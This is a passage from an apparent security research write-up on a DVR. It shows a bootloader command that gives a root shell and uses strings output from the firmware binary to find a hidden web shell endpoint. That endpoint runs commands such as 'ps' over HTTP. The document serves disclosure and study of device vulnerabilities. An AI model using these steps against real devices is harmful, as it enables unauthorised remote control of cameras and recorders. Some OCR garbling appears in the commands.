need a password to login:
setenv bootargs ${bootargs) single
boot
The DVR boots into single user mode and we have a root shell – we can do anything we want.
Built-in web shell
A local root shell is good, but I want remote shell access.
Looking round the firmware, it’s found that most of the functionality is in dvr_app – including the web server. Despite the directory cgi-bin being used by the web interface, I can’t find this directory in the file system on the device – it’s likely that dvr_app handles this internally. This seems quite common on embedded devices.
Using strings on the binary, cgi-bin is obvious. But very near to it, other values can be seen – including moo and shell.
# strings dvr_app | grep -C 10 cgi-bin [0;37mDVR->[%s]:%d vga [%d,%d] cvbs [%d,%d] WEBDIR /root/dvr_web/www /moo /whoami /shell /snapshot /mjpeg /mjpeg.html /cgi-bin/view.cgi /cgi-bin/flv.cgi /bubble/live /cgi-bin/jscript.cgi /cgi-bin/gw.cgi /cgi-bin/snapshot.cgi /cgi-bin/sp.cgi /cgi-bin/upload.cgi /cgi-bin/upgrade_rate.cgi /tmp/spook
Visiting moo shows us a curious image of a cow. This is the image that you see when you run apt-get moo on a Debian distro. Why this has been added as functionality, we’re not sure.
← ◍ 192.168.3.101/moo
(__) (oo) /------\/ / | || * /\---/\ ~~ ~~ ...."Have you mooed today?"...
Visiting shell hangs. But visit shell?ps and you see a list of processes.